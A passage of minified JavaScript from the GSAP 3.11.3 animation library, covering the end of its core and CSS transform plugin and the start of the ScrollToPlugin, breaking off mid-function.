oe(t,c)||(f?e.p:e)}}}return Wa(t,a)},shuffle:db},install:P,effects:_t,ticker:Et,updateRoot:Ut.updateRoot,plugins:pt,globalTimeline:L,core:{PropTween:pe,globals:S,Tween:Gt,Timeline:Ut,Animation:qt,getCache:fa,_removeLinkedListItem:ya,reverting:function reverting(){return B},context:function context(t){return t&&l&&(l.data.push(t),t._ctx=l),l},suppressOverwrites:function suppressOverwrites(t){return I=t}}};ha("to,from,fromTo,delayedCall,set,killTweensOf",function(t){return Pe[t]=Gt[t]}),Et.add(Ut.updateRoot),c=Pe.to({},{duration:0});function Hc(t,e){for(var r=t._pt;r&&r.p!==e&&r.op!==e&&r.fp!==e;)r=r._next;return r}function Jc(t,a){return{name:t,rawVars:1,init:function init(t,n,e){e._onInit=function(t){var e,i;if(r(n)&&(e={},ha(n,function(t){return e[t]=1}),n=e),a){for(i in e={},n)e[i]=a(n[i]);n=e}!function _addModifiers(t,e){var r,i,n,a=t._targets;for(r in e)for(i=a.length;i--;)(n=(n=t._ptLookup[i][r])&&n.d)&&(n._pt&&(n=Hc(n,r)),n&&n.modifier&&n.modifier(e[r],t,a[i],r))}(t,n)}}}}var Ce=Pe.registerPlugin({name:"attr",init:function init(t,e,r,i,n){var a,s,o;for(a in this.tween=r,e)o=t.getAttribute(a)||"",(s=this.add(t,"setAttribute",(o||0)+"",e[a],i,n,0,0,a)).op=a,s.b=o,this._props.push(a)},render:function render(t,e){for(var r=e._pt;r;)B?r.set(r.t,r.p,r.b,r):r.r(t,r.d),r=r._next}},{name:"endArray",init:function init(t,e){for(var r=e.length;r--;)this.add(t,r,t[r]||0,e[r],0,0,0,0,0,1)}},Jc("roundProps",fb),Jc("modifiers"),Jc("snap",gb))||Pe;Gt.version=Ut.version=Ce.version="3.11.3",o=1,x()&&zt();function td(t,e){return e.set(e.t,e.p,Math.round(1e4*(e.s+e.c*t))/1e4+e.u,e)}function ud(t,e){return e.set(e.t,e.p,1===t?e.e:Math.round(1e4*(e.s+e.c*t))/1e4+e.u,e)}function vd(t,e){return e.set(e.t,e.p,t?Math.round(1e4*(e.s+e.c*t))/1e4+e.u:e.b,e)}function wd(t,e){var r=e.s+e.c*t;e.set(e.t,e.p,~~(r+(r<0?-.5:.5))+e.u,e)}function xd(t,e){return e.set(e.t,e.p,t?e.e:e.b,e)}function yd(t,e){return e.set(e.t,e.p,1!==t?e.b:e.e,e)}function zd(t,e,r){return t.style[e]=r}function Ad(t,e,r){return t.style.setProperty(e,r)}function Bd(t,e,r){return t._gsap[e]=r}function Cd(t,e,r){return t._gsap.scaleX=t._gsap.scaleY=r}function Dd(t,e,r,i,n){var a=t._gsap;a.scaleX=a.scaleY=r,a.renderTransform(n,a)}function Ed(t,e,r,i,n){var a=t._gsap;a[e]=r,a.renderTransform(n,a)}function Hd(t,e){var r=this,i=this.target,n=i.style;if(t in rr){if(this.tfm=this.tfm||{},"transform"!==t&&(~(t=hr[t]||t).indexOf(",")?t.split(",").forEach(function(t){return r.tfm[t]=mr(i,t)}):this.tfm[t]=i._gsap.x?i._gsap[t]:mr(i,t)),0<=this.props.indexOf(lr))return;i._gsap.svg&&(this.svgo=i.getAttribute("data-svg-origin"),this.props.push(fr,e,"")),t=lr}(n||e)&&this.props.push(t,e,n[t])}function Id(t){t.translate&&(t.removeProperty("translate"),t.removeProperty("scale"),t.removeProperty("rotate"))}function Jd(){var t,e,r=this.props,i=this.target,n=i.style,a=i._gsap;for(t=0;t<r.length;t+=3)r[t+1]?i[r[t]]=r[t+2]:r[t+2]?n[r[t]]=r[t+2]:n.removeProperty(r[t].replace(sr,"-$1").toLowerCase());if(this.tfm){for(e in this.tfm)a[e]=this.tfm[e];a.svg&&(a.renderTransform(),i.setAttribute("data-svg-origin",this.svgo||"")),!(t=Fe())||t.isStart||n[lr]||(Id(n),a.uncache=1)}}function Kd(t,e){var r={target:t,props:[],revert:Jd,save:Hd};return e&&e.split(",").forEach(function(t){return r.save(t)}),r}function Md(t,e){var r=Se.createElementNS?Se.createElementNS((e||"http://www.w3.org/1999/xhtml").replace(/^https/,"http"),t):Se.createElement(t);return r.style?r:Se.createElement(t)}function Nd(t,e,r){var i=getComputedStyle(t);return i[e]||i.getPropertyValue(e.replace(sr,"-$1").toLowerCase())||i.getPropertyValue(e)||!r&&Nd(t,dr(e)||e,1)||""}function Qd(){(function _windowExists(){return"undefined"!=typeof window})()&&window.document&&(Ae=window,Se=Ae.document,Re=Se.documentElement,Ee=Md("div")||{style:{}},Md("div"),lr=dr(lr),fr=lr+"Origin",Ee.style.cssText="border-width:0;line-height:0;position:absolute;padding:0",Ie=!!dr("perspective"),Fe=Ce.core.reverting,De=1)}function Rd(t){var e,r=Md("svg",this.ownerSVGElement&&this.ownerSVGElement.getAttribute("xmlns")||"http://www.w3.org/2000/svg"),i=this.parentNode,n=this.nextSibling,a=this.style.cssText;if(Re.appendChild(r),r.appendChild(this),this.style.display="block",t)try{e=this.getBBox(),this._gsapBBox=this.getBBox,this.getBBox=Rd}catch(t){}else this._gsapBBox&&(e=this._gsapBBox());return i&&(n?i.insertBefore(this,n):i.appendChild(this)),Re.removeChild(r),this.style.cssText=a,e}function Sd(t,e){for(var r=e.length;r--;)if(t.hasAttribute(e[r]))return t.getAttribute(e[r])}function Td(e){var r;try{r=e.getBBox()}catch(t){r=Rd.call(e,!0)}return r&&(r.width||r.height)||e.getBBox===Rd||(r=Rd.call(e,!0)),!r||r.width||r.x||r.y?r:{x:+Sd(e,["x","cx","x1"])||0,y:+Sd(e,["y","cy","y1"])||0,width:0,height:0}}function Ud(t){return!(!t.getCTM||t.parentNode&&!t.ownerSVGElement||!Td(t))}function Vd(t,e){if(e){var r=t.style;e in rr&&e!==fr&&(e=lr),r.removeProperty?("ms"!==e.substr(0,2)&&"webkit"!==e.substr(0,6)||(e="-"+e),r.removeProperty(e.replace(sr,"-$1").toLowerCase())):r.removeAttribute(e)}}function Wd(t,e,r,i,n,a){var s=new pe(t._pt,e,r,0,1,a?yd:xd);return(t._pt=s).b=i,s.e=n,t._props.push(r),s}function Zd(t,e,r,i){var n,a,s,o,u=parseFloat(r)||0,h=(r+"").trim().substr((u+"").length)||"px",l=Ee.style,f=or.test(e),c="svg"===t.tagName.toLowerCase(),d=(c?"client":"offset")+(f?"Width":"Height"),p="px"===i,_="%"===i;return i===h||!u||pr[i]||pr[h]?u:("px"===h||p||(u=Zd(t,e,r,"px")),o=t.getCTM&&Ud(t),!_&&"%"!==h||!rr[e]&&!~e.indexOf("adius")?(l[f?"width":"height"]=100+(p?h:i),a=~e.indexOf("adius")||"em"===i&&t.appendChild&&!c?t:t.parentNode,o&&(a=(t.ownerSVGElement||{}).parentNode),a&&a!==Se&&a.appendChild||(a=Se.body),(s=a._gsap)&&_&&s.width&&f&&s.time===Et.time&&!s.uncache?ia(u/s.width*100):(!_&&"%"!==h||_r[Nd(a,"display")]||(l.position=Nd(t,"position")),a===t&&(l.position="static"),a.appendChild(Ee),n=Ee[d],a.removeChild(Ee),l.position="absolute",f&&_&&((s=fa(a)).time=Et.time,s.width=a[d]),ia(p?n*u/100:n&&u?100/n*u:0))):(n=o?t.getBBox()[f?"width":"height"]:t[d],ia(_?u/n*100:u/100*n)))}function _d(t,e,r,i){if(!r||"none"===r){var n=dr(e,t,1),a=n&&Nd(t,n,1);a&&a!==r?(e=n,r=a):"borderColor"===e&&(r=Nd(t,"borderTopColor"))}var s,o,u,h,l,f,c,d,p,_,m,g=new pe(this._pt,t.style,e,0,1,se),v=0,y=0;if(g.b=r,g.e=i,r+="","auto"===(i+="")&&(t.style[e]=i,i=Nd(t,e)||i,t.style[e]=r),Eb(s=[r,i]),i=s[1],u=(r=s[0]).match(rt)||[],(i.match(rt)||[]).length){for(;o=rt.exec(i);)c=o[0],p=i.substring(v,o.index),l?l=(l+1)%5:"rgba("!==p.substr(-5)&&"hsla("!==p.substr(-5)||(l=1),c!==(f=u[y++]||"")&&(h=parseFloat(f)||0,m=f.substr((h+"").length),"="===c.charAt(1)&&(c=ka(h,c)+m),d=parseFloat(c),_=c.substr((d+"").length),v=rt.lastIndex-_.length,_||(_=_||j.units[e]||m,v===i.length&&(i+=_,g.e+=_)),m!==_&&(h=Zd(t,e,f,_)||0),g._pt={_next:g._pt,p:p||1===y?p:",",s:h,c:d-h,m:l&&l<4||"zIndex"===e?Math.round:0});g.c=v<i.length?i.substring(v,i.length):""}else g.r="display"===e&&"none"===i?yd:xd;return nt.test(i)&&(g.e=0),this._pt=g}function be(t){var e=t.split(" "),r=e[0],i=e[1]||"50%";return"top"!==r&&"bottom"!==r&&"left"!==i&&"right"!==i||(t=r,r=i,i=t),e[0]=gr[r]||r,e[1]=gr[i]||i,e.join(" ")}function ce(t,e){if(e.tween&&e.tween._time===e.tween._dur){var r,i,n,a=e.t,s=a.style,o=e.u,u=a._gsap;if("all"===o||!0===o)s.cssText="",i=1;else for(n=(o=o.split(",")).length;-1<--n;)r=o[n],rr[r]&&(i=1,r="transformOrigin"===r?fr:lr),Vd(a,r);i&&(Vd(a,lr),u&&(u.svg&&a.removeAttribute("transform"),br(a,1),u.uncache=1,Id(s)))}}function ge(t){return"matrix(1, 0, 0, 1, 0, 0)"===t||"none"===t||!t}function he(t){var e=Nd(t,lr);return ge(e)?yr:e.substr(7).match(et).map(ia)}function ie(t,e){var r,i,n,a,s=t._gsap||fa(t),o=t.style,u=he(t);return s.svg&&t.getAttribute("transform")?"1,0,0,1,0,0"===(u=[(n=t.transform.baseVal.consolidate().matrix).a,n.b,n.c,n.d,n.e,n.f]).join(",")?yr:u:(u!==yr||t.offsetParent||t===Re||s.svg||(n=o.display,o.display="block",(r=t.parentNode)&&t.offsetParent||(a=1,i=t.nextElementSibling,Re.appendChild(t)),u=he(t),n?o.display=n:Vd(t,"display"),a&&(i?r.insertBefore(t,i):r?r.appendChild(t):Re.removeChild(t))),e&&6<u.length?[u[0],u[1],u[4],u[5],u[12],u[13]]:u)}function je(t,e,r,i,n,a){var s,o,u,h=t._gsap,l=n||ie(t,!0),f=h.xOrigin||0,c=h.yOrigin||0,d=h.xOffset||0,p=h.yOffset||0,_=l[0],m=l[1],g=l[2],v=l[3],y=l[4],T=l[5],b=e.split(" "),w=parseFloat(b[0])||0,x=parseFloat(b[1])||0;r?l!==yr&&(o=_*v-m*g)&&(u=w*(-m/o)+x*(_/o)-(_*T-m*y)/o,w=w*(v/o)+x*(-g/o)+(g*T-v*y)/o,x=u):(w=(s=Td(t)).x+(~b[0].indexOf("%")?w/100*s.width:w),x=s.y+(~(b[1]||b[0]).indexOf("%")?x/100*s.height:x)),i||!1!==i&&h.smooth?(y=w-f,T=x-c,h.xOffset=d+(y*_+T*g)-y,h.yOffset=p+(y*m+T*v)-T):h.xOffset=h.yOffset=0,h.xOrigin=w,h.yOrigin=x,h.smooth=!!i,h.origin=e,h.originIsAbsolute=!!r,t.style[fr]="0px 0px",a&&(Wd(a,h,"xOrigin",f,w),Wd(a,h,"yOrigin",c,x),Wd(a,h,"xOffset",d,h.xOffset),Wd(a,h,"yOffset",p,h.yOffset)),t.setAttribute("data-svg-origin",w+" "+x)}function me(t,e,r){var i=Ya(e);return ia(parseFloat(e)+parseFloat(Zd(t,"x",r+"px",i)))+i}function te(t,e,i,n,a){var s,o,u=360,h=r(a),l=parseFloat(a)*(h&&~a.indexOf("rad")?ir:1)-n,f=n+l+"deg";return h&&("short"===(s=a.split("_")[1])&&(l%=u)!==l%180&&(l+=l<0?u:-u),"cw"===s&&l<0?l=(l+36e9)%u-~~(l/u)*u:"ccw"===s&&0<l&&(l=(l-36e9)%u-~~(l/u)*u)),t._pt=o=new pe(t._pt,e,i,n,l,ud),o.e=f,o.u="deg",t._props.push(i),o}function ue(t,e){for(var r in e)t[r]=e[r];return t}function ve(t,e,r){var i,n,a,s,o,u,h,l=ue({},r._gsap),f=r.style;for(n in l.svg?(a=r.getAttribute("transform"),r.setAttribute("transform",""),f[lr]=e,i=br(r,1),Vd(r,lr),r.setAttribute("transform",a)):(a=getComputedStyle(r)[lr],f[lr]=e,i=br(r,1),f[lr]=a),rr)(a=l[n])!==(s=i[n])&&"perspective,force3D,transformOrigin,svgOrigin".indexOf(n)<0&&(o=Ya(a)!==(h=Ya(s))?Zd(r,n,a,h):parseFloat(a),u=parseFloat(s),t._pt=new pe(t._pt,i,n,o,u-o,td),t._pt.u=h||0,t._props.push(n));ue(i,l)}var Ae,Se,Re,De,Ee,ze,Fe,Ie,Be=Ft.Power0,Le=Ft.Power1,Ye=Ft.Power2,Ne=Ft.Power3,qe=Ft.Power4,Ue=Ft.Linear,Ve=Ft.Quad,We=Ft.Cubic,Xe=Ft.Quart,He=Ft.Quint,Qe=Ft.Strong,Ke=Ft.Elastic,Ze=Ft.Back,Ge=Ft.SteppedEase,Je=Ft.Bounce,$e=Ft.Sine,tr=Ft.Expo,er=Ft.Circ,rr={},ir=180/Math.PI,nr=Math.PI/180,ar=Math.atan2,sr=/([A-Z])/g,or=/(left|right|width|margin|padding|x)/i,ur=/[\s,\(]\S/,hr={autoAlpha:"opacity,visibility",scale:"scaleX,scaleY",alpha:"opacity"},lr="transform",fr=lr+"Origin",cr="O,Moz,ms,Ms,Webkit".split(","),dr=function _checkPropPrefix(t,e,r){var i=(e||Ee).style,n=5;if(t in i&&!r)return t;for(t=t.charAt(0).toUpperCase()+t.substr(1);n--&&!(cr[n]+t in i););return n<0?null:(3===n?"ms":0<=n?cr[n]:"")+t},pr={deg:1,rad:1,turn:1},_r={grid:1,flex:1},mr=function _get(t,e,r,i){var n;return De||Qd(),e in hr&&"transform"!==e&&~(e=hr[e]).indexOf(",")&&(e=e.split(",")[0]),rr[e]&&"transform"!==e?(n=br(t,i),n="transformOrigin"!==e?n[e]:n.svg?n.origin:wr(Nd(t,fr))+" "+n.zOrigin+"px"):(n=t.style[e])&&"auto"!==n&&!i&&!~(n+"").indexOf("calc(")||(n=vr[e]&&vr[e](t,e,r)||Nd(t,e)||ga(t,e)||("opacity"===e?1:0)),r&&!~(n+"").trim().indexOf(" ")?Zd(t,e,n,r)+r:n},gr={top:"0%",bottom:"100%",left:"0%",right:"100%",center:"50%"},vr={clearProps:function clearProps(t,e,r,i,n){if("isFromStart"!==n.data){var a=t._pt=new pe(t._pt,e,r,0,0,ce);return a.u=i,a.pr=-10,a.tween=n,t._props.push(r),1}}},yr=[1,0,0,1,0,0],Tr={},br=function _parseTransform(t,e){var r=t._gsap||new jt(t);if("x"in r&&!e&&!r.uncache)return r;var i,n,a,s,o,u,h,l,f,c,d,p,_,m,g,v,y,T,b,w,x,k,M,O,P,C,A,S,R,D,E,z,F=t.style,I=r.scaleX<0,B="deg",L=getComputedStyle(t),Y=Nd(t,fr)||"0";return i=n=a=u=h=l=f=c=d=0,s=o=1,r.svg=!(!t.getCTM||!Ud(t)),L.translate&&("none"===L.translate&&"none"===L.scale&&"none"===L.rotate||(F[lr]=("none"!==L.translate?"translate3d("+(L.translate+" 0 0").split(" ").slice(0,3).join(", ")+") ":"")+("none"!==L.rotate?"rotate("+L.rotate+") ":"")+("none"!==L.scale?"scale("+L.scale.split(" ").join(",")+") ":"")+("none"!==L[lr]?L[lr]:"")),F.scale=F.rotate=F.translate="none"),m=ie(t,r.svg),r.svg&&(O=r.uncache?(P=t.getBBox(),Y=r.xOrigin-P.x+"px "+(r.yOrigin-P.y)+"px",""):!e&&t.getAttribute("data-svg-origin"),je(t,O||Y,!!O||r.originIsAbsolute,!1!==r.smooth,m)),p=r.xOrigin||0,_=r.yOrigin||0,m!==yr&&(T=m[0],b=m[1],w=m[2],x=m[3],i=k=m[4],n=M=m[5],6===m.length?(s=Math.sqrt(T*T+b*b),o=Math.sqrt(x*x+w*w),u=T||b?ar(b,T)*ir:0,(f=w||x?ar(w,x)*ir+u:0)&&(o*=Math.abs(Math.cos(f*nr))),r.svg&&(i-=p-(p*T+_*w),n-=_-(p*b+_*x))):(z=m[6],D=m[7],A=m[8],S=m[9],R=m[10],E=m[11],i=m[12],n=m[13],a=m[14],h=(g=ar(z,R))*ir,g&&(O=k*(v=Math.cos(-g))+A*(y=Math.sin(-g)),P=M*v+S*y,C=z*v+R*y,A=k*-y+A*v,S=M*-y+S*v,R=z*-y+R*v,E=D*-y+E*v,k=O,M=P,z=C),l=(g=ar(-w,R))*ir,g&&(v=Math.cos(-g),E=x*(y=Math.sin(-g))+E*v,T=O=T*v-A*y,b=P=b*v-S*y,w=C=w*v-R*y),u=(g=ar(b,T))*ir,g&&(O=T*(v=Math.cos(g))+b*(y=Math.sin(g)),P=k*v+M*y,b=b*v-T*y,M=M*v-k*y,T=O,k=P),h&&359.9<Math.abs(h)+Math.abs(u)&&(h=u=0,l=180-l),s=ia(Math.sqrt(T*T+b*b+w*w)),o=ia(Math.sqrt(M*M+z*z)),g=ar(k,M),f=2e-4<Math.abs(g)?g*ir:0,d=E?1/(E<0?-E:E):0),r.svg&&(O=t.getAttribute("transform"),r.forceCSS=t.setAttribute("transform","")||!ge(Nd(t,lr)),O&&t.setAttribute("transform",O))),90<Math.abs(f)&&Math.abs(f)<270&&(I?(s*=-1,f+=u<=0?180:-180,u+=u<=0?180:-180):(o*=-1,f+=f<=0?180:-180)),e=e||r.uncache,r.x=i-((r.xPercent=i&&(!e&&r.xPercent||(Math.round(t.offsetWidth/2)===Math.round(-i)?-50:0)))?t.offsetWidth*r.xPercent/100:0)+"px",r.y=n-((r.yPercent=n&&(!e&&r.yPercent||(Math.round(t.offsetHeight/2)===Math.round(-n)?-50:0)))?t.offsetHeight*r.yPercent/100:0)+"px",r.z=a+"px",r.scaleX=ia(s),r.scaleY=ia(o),r.rotation=ia(u)+B,r.rotationX=ia(h)+B,r.rotationY=ia(l)+B,r.skewX=f+B,r.skewY=c+B,r.transformPerspective=d+"px",(r.zOrigin=parseFloat(Y.split(" ")[2])||0)&&(F[fr]=wr(Y)),r.xOffset=r.yOffset=0,r.force3D=j.force3D,r.renderTransform=r.svg?Cr:Ie?Pr:xr,r.uncache=0,r},wr=function _firstTwoOnly(t){return(t=t.split(" "))[0]+" "+t[1]},xr=function _renderNon3DTransforms(t,e){e.z="0px",e.rotationY=e.rotationX="0deg",e.force3D=0,Pr(t,e)},kr="0deg",Mr="0px",Or=") ",Pr=function _renderCSSTransforms(t,e){var r=e||this,i=r.xPercent,n=r.yPercent,a=r.x,s=r.y,o=r.z,u=r.rotation,h=r.rotationY,l=r.rotationX,f=r.skewX,c=r.skewY,d=r.scaleX,p=r.scaleY,_=r.transformPerspective,m=r.force3D,g=r.target,v=r.zOrigin,y="",T="auto"===m&&t&&1!==t||!0===m;if(v&&(l!==kr||h!==kr)){var b,w=parseFloat(h)*nr,x=Math.sin(w),k=Math.cos(w);w=parseFloat(l)*nr,b=Math.cos(w),a=me(g,a,x*b*-v),s=me(g,s,-Math.sin(w)*-v),o=me(g,o,k*b*-v+v)}_!==Mr&&(y+="perspective("+_+Or),(i||n)&&(y+="translate("+i+"%, "+n+"%) "),!T&&a===Mr&&s===Mr&&o===Mr||(y+=o!==Mr||T?"translate3d("+a+", "+s+", "+o+") ":"translate("+a+", "+s+Or),u!==kr&&(y+="rotate("+u+Or),h!==kr&&(y+="rotateY("+h+Or),l!==kr&&(y+="rotateX("+l+Or),f===kr&&c===kr||(y+="skew("+f+", "+c+Or),1===d&&1===p||(y+="scale("+d+", "+p+Or),g.style[lr]=y||"translate(0, 0)"},Cr=function _renderSVGTransforms(t,e){var r,i,n,a,s,o=e||this,u=o.xPercent,h=o.yPercent,l=o.x,f=o.y,c=o.rotation,d=o.skewX,p=o.skewY,_=o.scaleX,m=o.scaleY,g=o.target,v=o.xOrigin,y=o.yOrigin,T=o.xOffset,b=o.yOffset,w=o.forceCSS,x=parseFloat(l),k=parseFloat(f);c=parseFloat(c),d=parseFloat(d),(p=parseFloat(p))&&(d+=p=parseFloat(p),c+=p),c||d?(c*=nr,d*=nr,r=Math.cos(c)*_,i=Math.sin(c)*_,n=Math.sin(c-d)*-m,a=Math.cos(c-d)*m,d&&(p*=nr,s=Math.tan(d-p),n*=s=Math.sqrt(1+s*s),a*=s,p&&(s=Math.tan(p),r*=s=Math.sqrt(1+s*s),i*=s)),r=ia(r),i=ia(i),n=ia(n),a=ia(a)):(r=_,a=m,i=n=0),(x&&!~(l+"").indexOf("px")||k&&!~(f+"").indexOf("px"))&&(x=Zd(g,"x",l,"px"),k=Zd(g,"y",f,"px")),(v||y||T||b)&&(x=ia(x+v-(v*r+y*n)+T),k=ia(k+y-(v*i+y*a)+b)),(u||h)&&(s=g.getBBox(),x=ia(x+u/100*s.width),k=ia(k+h/100*s.height)),s="matrix("+r+","+i+","+n+","+a+","+x+","+k+")",g.setAttribute("transform",s),w&&(g.style[lr]=s)};ha("padding,margin,Width,Radius",function(e,r){var t="Right",i="Bottom",n="Left",o=(r<3?["Top",t,i,n]:["Top"+n,"Top"+t,i+t,i+n]).map(function(t){return r<2?e+t:"border"+t+e});vr[1<r?"border"+e:e]=function(e,t,r,i,n){var a,s;if(arguments.length<4)return a=o.map(function(t){return mr(e,t,r)}),5===(s=a.join(" ")).split(a[0]).length?a[0]:s;a=(i+"").split(" "),s={},o.forEach(function(t,e){return s[t]=a[e]=a[e]||a[(e-1)/2|0]}),e.init(t,s,n)}});var Ar,Sr,Rr,Dr={name:"css",register:Qd,targetTest:function targetTest(t){return t.style&&t.nodeType},init:function init(t,e,i,n,a){var s,o,u,h,l,f,c,d,p,_,m,g,v,y,T,b,w=this._props,x=t.style,k=i.vars.startAt;for(c in De||Qd(),this.styles=this.styles||Kd(t),b=this.styles.props,this.tween=i,e)if("autoRound"!==c&&(o=e[c],!pt[c]||!_b(c,e,i,n,t,a)))if(l=typeof o,f=vr[c],"function"===l&&(l=typeof(o=o.call(i,n,t,a))),"string"===l&&~o.indexOf("random(")&&(o=ob(o)),f)f(this,t,c,o,i)&&(T=1);else if("--"===c.substr(0,2))s=(getComputedStyle(t).getPropertyValue(c)+"").trim(),o+="",Rt.lastIndex=0,Rt.test(s)||(d=Ya(s),p=Ya(o)),p?d!==p&&(s=Zd(t,c,s,p)+p):d&&(o+=d),this.add(x,"setProperty",s,o,n,a,0,0,c),w.push(c),b.push(c,0,x[c]);else if("undefined"!==l){if(k&&c in k?(s="function"==typeof k[c]?k[c].call(i,n,t,a):k[c],r(s)&&~s.indexOf("random(")&&(s=ob(s)),Ya(s+"")||(s+=j.units[c]||Ya(mr(t,c))||""),"="===(s+"").charAt(1)&&(s=mr(t,c))):s=mr(t,c),h=parseFloat(s),(_="string"===l&&"="===o.charAt(1)&&o.substr(0,2))&&(o=o.substr(2)),u=parseFloat(o),c in hr&&("autoAlpha"===c&&(1===h&&"hidden"===mr(t,"visibility")&&u&&(h=0),b.push("visibility",0,x.visibility),Wd(this,x,"visibility",h?"inherit":"hidden",u?"inherit":"hidden",!u)),"scale"!==c&&"transform"!==c&&~(c=hr[c]).indexOf(",")&&(c=c.split(",")[0])),m=c in rr)if(this.styles.save(c),g||((v=t._gsap).renderTransform&&!e.parseTransform||br(t,e.parseTransform),y=!1!==e.smoothOrigin&&v.smooth,(g=this._pt=new pe(this._pt,x,lr,0,1,v.renderTransform,v,0,-1)).dep=1),"scale"===c)this._pt=new pe(this._pt,v,"scaleY",h,(_?ka(h,_+u):u)-h||0,td),this._pt.u=0,w.push("scaleY",c),c+="X";else{if("transformOrigin"===c){b.push(fr,0,x[fr]),o=be(o),v.svg?je(t,o,0,y,0,this):((p=parseFloat(o.split(" ")[2])||0)!==v.zOrigin&&Wd(this,v,"zOrigin",v.zOrigin,p),Wd(this,x,c,wr(s),wr(o)));continue}if("svgOrigin"===c){je(t,o,1,y,0,this);continue}if(c in Tr){te(this,v,c,h,_?ka(h,_+o):o);continue}if("smoothOrigin"===c){Wd(this,v,"smooth",v.smooth,o);continue}if("force3D"===c){v[c]=o;continue}if("transform"===c){ve(this,o,t);continue}}else c in x||(c=dr(c)||c);if(m||(u||0===u)&&(h||0===h)&&!ur.test(o)&&c in x)u=u||0,(d=(s+"").substr((h+"").length))!==(p=Ya(o)||(c in j.units?j.units[c]:d))&&(h=Zd(t,c,s,p)),this._pt=new pe(this._pt,m?v:x,c,h,(_?ka(h,_+u):u)-h,m||"px"!==p&&"zIndex"!==c||!1===e.autoRound?td:wd),this._pt.u=p||0,d!==p&&"%"!==p&&(this._pt.b=s,this._pt.r=vd);else if(c in x)_d.call(this,t,c,s,_?_+o:o);else{if(!(c in t)){Q(c,o);continue}this.add(t,c,s||t[c],_?_+o:o,n,a)}m||(c in x?b.push(c,0,x[c]):b.push(c,1,s||t[c])),w.push(c)}T&&de(this)},render:function render(t,e){if(e.tween._time||!Fe())for(var r=e._pt;r;)r.r(t,r.d),r=r._next;else e.styles.revert()},get:mr,aliases:hr,getSetter:function getSetter(t,e,r){var i=hr[e];return i&&i.indexOf(",")<0&&(e=i),e in rr&&e!==fr&&(t._gsap.x||mr(t,"x"))?r&&ze===r?"scale"===e?Cd:Bd:(ze=r||{})&&("scale"===e?Dd:Ed):t.style&&!u(t.style[e])?zd:~e.indexOf("-")?Ad:re(t,e)},core:{_removeProperty:Vd,_getMatrix:ie}};Ce.utils.checkPrefix=dr,Ce.core.getStyleSaver=Kd,Rr=ha((Ar="x,y,z,scale,scaleX,scaleY,xPercent,yPercent")+","+(Sr="rotation,rotationX,rotationY,skewX,skewY")+",transform,transformOrigin,svgOrigin,force3D,smoothOrigin,transformPerspective",function(t){rr[t]=1}),ha(Sr,function(t){j.units[t]="deg",Tr[t]=1}),hr[Rr[13]]=Ar+","+Sr,ha("0:translateX,1:translateY,2:translateZ,8:rotate,8:rotationZ,8:rotateZ,9:rotateX,10:rotateY",function(t){var e=t.split(":");hr[e[1]]=Rr[e[0]]}),ha("x,y,z,top,right,bottom,left,width,height,fontSize,padding,margin,perspective",function(t){j.units[t]="px"}),Ce.registerPlugin(Dr);var Er=Ce.registerPlugin(Dr)||Ce,zr=Er.core.Tween;e.Back=Ze,e.Bounce=Je,e.CSSPlugin=Dr,e.Circ=er,e.Cubic=We,e.Elastic=Ke,e.Expo=tr,e.Linear=Ue,e.Power0=Be,e.Power1=Le,e.Power2=Ye,e.Power3=Ne,e.Power4=qe,e.Quad=Ve,e.Quart=Xe,e.Quint=He,e.Sine=$e,e.SteppedEase=Ge,e.Strong=Qe,e.TimelineLite=Ut,e.TimelineMax=Ut,e.TweenLite=Gt,e.TweenMax=zr,e.default=Er,e.gsap=Er;if (typeof(window)==="undefined"||window!==e){Object.defineProperty(e,"__esModule",{value:!0})} else {delete e.default}});

/*!
 * ScrollToPlugin 3.11.3
 * https://greensock.com
 * 
 * @license Copyright 2022, GreenSock. All rights reserved.
 * Subject to the terms at https://greensock.com/standard-license or for Club GreenSock members, the agreement issued with that membership.
 * @author: Jack Doyle, jack@greensock.com
 */

!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?t(exports):"function"==typeof define&&define.amd?define(["exports"],t):t((e=e||self).window=e.window||{})}(this,function(e){"use strict";function k(){return"undefined"!=typeof window}function l(){return u||k()&&(u=window.gsap)&&u.registerPlugin&&u}function m(e){return"string"==typeof e}function n(e){return"function"==typeof e}function o(e,t){var o="x"===t?"Width":"Height",n="scroll"+o,r="client"+o;return e===T||e===i||e===c?Math.max(i[n],c[n])-(T["inner"+o]||i[r]||c[r]):e[n]-e["offset"+o]}function p(e,t){var o="scroll"+("x"===t?"Left":"Top");return e===T&&(null!=e.pageXOffset?o="page"+t.toUpperCase()+"Offset":e=null!=i[o]?i:c),function(){return e[o]}}function r(e,t){if(!(e=f(e)[0])||!e.getBoundingClientRect)return console.warn("scrollTo target doesn't exist. Using 0")||{x:0,y:0};var o=e.getBoundingClientRect(),n=!t||t===T||t===c,r=n?{top:i.clientTop-(T.pageYOffset||i.scrollTop||c.scrollTop||0),left:i.clientLeft-(T.pageXOffset||i.scrollLeft||c.scrollLeft||0)}:t.getBoundingClientRect(),l={x:o.left-r.left,y:o.top-r.top};return!n&&t&&(l.x+=p(t,"x")(),l.y+=p(t,"y")()),l}function s(e,t,n,l,s){return isNaN(e)||"object"==typeof e?m(e)&&"="===e.charAt(1)?parseFloat(e.substr(2))*("-"===e.charAt(0)?-1:1)+l-s:"max"===e?o(t,n)-s:Math.min(o(t,n),r(e,t)[n]-s):parseFloat(e)-s}function t(){u=l(),k()&&u&&document.body&&(T=window,c=document.body,i=document.documentElement,f=u.utils.toArray,u.config({autoKillThreshold:7}),v=u.config(),a=1)}var u,a,T,i,c,f,v,y={version:"3.11.3",name:"scrollTo",rawVars:1,register:function register(e){u=e,t()},init:function init(e,o,r,l,i){a||t();var c=this,f=u.getProperty(e,"scrollSnapType");c.isWin=e===T,c.target=e,c.tween=r,o=function _clean(e,t,o,r){if(n(e)&&(e=e(t,o,r)),"object"!=typeof e)return m(e)&&"max"!==e&&"="!==e.charAt(1)?{x:e,y:e}:{y:e};if(e.nodeType)return{y:e,x:e};var l,s={};for(l in e)s[l]="onAutoKill"!==l&&n(e[l])?e[l](t,o,r):e[l];return s}(o,l,e,i),c.vars=o,c.autoKill=!!o.autoKill,c.getX=p(e,"x"),c.getY=p(e,"y"),c.x=c.xPrev=c.getX(),c.y=c.yPrev=c.getY(),"smooth"===u.getProperty(e,"scrollBehavior")&&u.set(e,{scrollBehavior:"auto"}),f&&"none"!==f&&(c.snap=1,c.snapInline=e.style.scrollSnapType,e.style.scrollSnapType="none"),null!=o.x?(c.add(c,"x",c.x,s(o.x,e,"x",c.x,o.offsetX||0),l,i),c._props.push("scrollTo_x")):c.skipX=1,null!=o.y?(c.add(c,"y",c.y,s(o.y,e,"y",c.y,o.offsetY||0),l,i),c._props.push("scrollTo_y")):c.skipY=1},render:function 